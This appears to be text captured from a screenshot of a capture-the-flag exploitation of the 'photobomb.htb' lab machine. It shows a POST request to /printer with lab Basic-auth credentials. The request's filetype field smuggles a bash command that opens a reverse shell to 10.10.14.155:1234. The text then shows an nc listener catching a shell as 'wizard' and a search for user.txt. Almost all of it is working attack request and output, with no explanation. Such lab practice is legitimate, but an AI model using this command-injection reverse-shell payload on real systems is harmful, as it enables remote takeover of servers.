 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,es;q=0.8
14 Connection: close
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.155/1234+0>%261'&dimensions=3000x2000
root@kali: /home/potro
❯ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.182.
Ncat: Connection from 10.10.11.182:53168.
bash: cannot set terminal process group (698): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ find / -name user.txt -exec ls -l {} + 2>/dev/null
< find / -name user.txt -exec ls -l {} + 2>/dev/null
-rw-r----- 1 root wizard 33 Nov  2 19:04 /home/wizard/user.txt
wizard@photobomb:~/photobomb$